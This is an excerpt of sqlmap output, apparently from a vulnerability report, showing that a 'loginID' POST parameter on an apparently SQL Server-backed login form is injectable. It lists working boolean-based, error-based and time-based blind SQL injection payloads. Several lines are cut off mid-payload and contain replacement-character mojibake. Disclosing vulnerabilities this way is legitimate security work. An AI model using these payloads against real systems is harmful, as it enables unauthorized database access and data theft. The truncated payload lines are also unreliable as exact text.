 POST parameter 'loginID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: loginID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginID=88952634' AND 8878=8878 AND 'kvjp'='kvjp&sex=88952634&Submit=%EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD&mail=safe3q@
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: loginID=88952634' AND 3451=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3451=3451) THEN CHAR(49) ELSE CHAR(48) E
(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'pdfO'='pdfO&sex=88952634&Submit=%EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD&mail=safe3
om
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: loginID=88952634' WAITFOR DELAY '0:0:5'--&sex=88952634&Submit=%EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD %EF%BF%BD%EF%BF%BD&mail=safe3q@gmail.c